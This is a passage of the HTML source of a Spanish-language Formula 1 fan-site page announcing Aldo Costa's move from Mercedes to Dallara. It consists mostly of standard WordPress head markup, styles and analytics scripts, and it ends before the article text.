

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fanat1cos.com/news/aldo-costa-deja-mercedes/
body_size: 15040
content:
<!DOCTYPE html>
<html lang="es-AR">
<head><meta name = "B-verify" content = "b45bef01fe3eb87de2fed8608ff4df64cba811f5" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- All css files are included here. -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aldo Costa deja Mercedes | Fanat1cos</title>
	<meta name="description" content="Aldo Costa, uno de los artífices de la dominación de Mercedes, anunció su salida de Mercedes y su pase a Dallara como Jefe Técnico. Costa, quien había llegado a Mercedes en 2011 tras muchos años en Ferrari ha anunciado su salida para finales de Septiembre. " />
	<link rel="canonical" href="https://www.fanat1cos.com/news/aldo-costa-deja-mercedes/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aldo Costa deja Mercedes | Fanat1cos" />
	<meta property="og:description" content="Aldo Costa, uno de los artífices de la dominación de Mercedes, anunció su salida de Mercedes y su pase a Dallara como Jefe Técnico. Costa, quien había llegado a Mercedes en 2011 tras muchos años en Ferrari ha anunciado su salida para finales de Septiembre. " />
	<meta property="og:url" content="https://www.fanat1cos.com/news/aldo-costa-deja-mercedes/" />
	<meta property="og:site_name" content="Fanat1cos" />
	<meta property="article:publisher" content="https://www.facebook.com/Fanat1coss/" />
	<meta property="article:modified_time" content="2019-09-06T21:26:47+00:00" />
	<meta property="og:image" content="https://www.fanat1cos.com/wp-content/uploads/2019/09/7h4LIsOUr4OEumv-zaUBlZ7j__bhJcuF3N844ifEFm8.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Fanat1cos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fanat1cos.com/news/aldo-costa-deja-mercedes/","url":"https://www.fanat1cos.com/news/aldo-costa-deja-mercedes/","name":"Aldo Costa deja Mercedes | Fanat1cos","isPartOf":{"@id":"https://www.fanat1cos.com/#website"},"primaryImageOfPage":{"@id":"https://www.fanat1cos.com/news/aldo-costa-deja-mercedes/#primaryimage"},"image":{"@id":"https://www.fanat1cos.com/news/aldo-costa-deja-mercedes/#primaryimage"},"thumbnailUrl":"https://www.fanat1cos.com/wp-content/uploads/2019/09/7h4LIsOUr4OEumv-zaUBlZ7j__bhJcuF3N844ifEFm8.jpg","datePublished":"2019-09-06T21:11:15+00:00","dateModified":"2019-09-06T21:26:47+00:00","breadcrumb":{"@id":"https://www.fanat1cos.com/news/aldo-costa-deja-mercedes/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.fanat1cos.com/news/aldo-costa-deja-mercedes/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.fanat1cos.com/news/aldo-costa-deja-mercedes/#primaryimage","url":"https://www.fanat1cos.com/wp-content/uploads/2019/09/7h4LIsOUr4OEumv-zaUBlZ7j__bhJcuF3N844ifEFm8.jpg","contentUrl":"https://www.fanat1cos.com/wp-content/uploads/2019/09/7h4LIsOUr4OEumv-zaUBlZ7j__bhJcuF3N844ifEFm8.jpg","width":1280,"height":720,"caption":"foto: Mercedes"},{"@type":"BreadcrumbList","@id":"https://www.fanat1cos.com/news/aldo-costa-deja-mercedes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://www.fanat1cos.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.fanat1cos.com/news/"},{"@type":"ListItem","position":3,"name":"Aldo Costa deja Mercedes"}]},{"@type":"WebSite","@id":"https://www.fanat1cos.com/#website","url":"https://www.fanat1cos.com/","name":"Fanat1cos","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fanat1cos.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Feed" href="https://www.fanat1cos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; RSS de los comentarios" href="https://www.fanat1cos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Aldo Costa deja Mercedes RSS de los comentarios" href="https://www.fanat1cos.com/news/aldo-costa-deja-mercedes/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fanat1cos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fanat1cos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.fanat1cos.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='zmagazine-custom-style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom_style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zmagazine-custom-style-inline-css' type='text/css'>
.bg-1{background:url(https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/images/bg_404.jpg)}
</style>
<link rel='stylesheet' id='zmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%2BCondensed%3A400%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='fontawesome-ie-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css?ver=1.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='zmagazine-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zcore-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/core.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zshortcode-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/shortcode/shortcodes.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-magazine_style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-responsive-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-custom-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom.css?ver=6.7.4' type='text/css' media='all' />
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/zmagazine_vc_addon/js/api.js?ver=6.7.4" id="myapp-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C30YRGQNNS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fanat1cos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C30YRGQNNS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.fanat1cos.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fanat1cos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.fanat1cos.com/?p=11129' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Faldo-costa-deja-mercedes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Faldo-costa-deja-mercedes%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.fanat1cos.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9532565984591843&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><style id="kirki-inline-styles"></style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="znews-template-default single single-znews postid-11129 custom-background wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
	    <div class="wrapper">
	
		<header  class="header-area header-wrapper bg-white clearfix">
			<div class="header-top-bar bg-dark ptb-10">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-7  hidden-xs">
                <div class="header-top-left">
                    <nav class="header-top-menu zm-secondary-menu zmagazine-top-bar-menu">
						<div class="menu-top-bar-menu-container"><ul id="menu-top-bar-menu" class="zmagazine_topnav_menu_class"><li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://www.fanat1cos.com/en-construccion/">Mi Cuenta</a></li>
